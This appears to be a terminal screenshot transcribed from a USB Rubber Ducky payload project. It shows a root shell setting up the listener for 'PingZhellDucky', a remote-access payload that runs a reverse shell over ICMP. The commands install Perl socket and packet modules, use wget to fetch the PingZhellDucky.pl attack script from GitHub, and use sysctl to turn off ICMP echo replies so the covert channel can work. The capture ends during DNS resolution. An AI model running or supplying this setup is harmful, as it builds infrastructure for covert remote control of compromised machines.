 root@nothreat: ~
root@nothreat:~# echo "Setting up Infrastructre - Do not interact!"
Setting up Infrastructre - Do not interact!
root@nothreat:~# cpan IO::Socket NetPacket::IP NetPacket::ICMP && wget https://raw.githubusercontent.com/0iphor13/usbrubberducky-pay
loads/master/payloads/library/remote_access/PingZhellDucky/PingZhellDucky.pl && sysctl -w net.ipv4.icmp_echo_ignore_all=1 && echo "S
etup complete!"
Loading internal logger. Log::Log4perl recommended for better logging
Reading '/root/.cpan/Metadata'
  Database was generated on Mon, 14 Nov 2022 17:53:58 GMT
IO::Socket is up to date (1.49).
NetPacket::IP is up to date (1.7.2).
NetPacket::ICMP is up to date (1.7.2).
--2022-11-15 10:37:44--  https://raw.githubusercontent.com/0iphor13/usbrubberducky-payloads/master/payloads/library/remote_access/Pi
ngZhellDucky/PingZhellDucky.pl
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 2606:50c0:8000::154, 2606:50c0:8001::154, 2606:50c0:8002::154, ..
.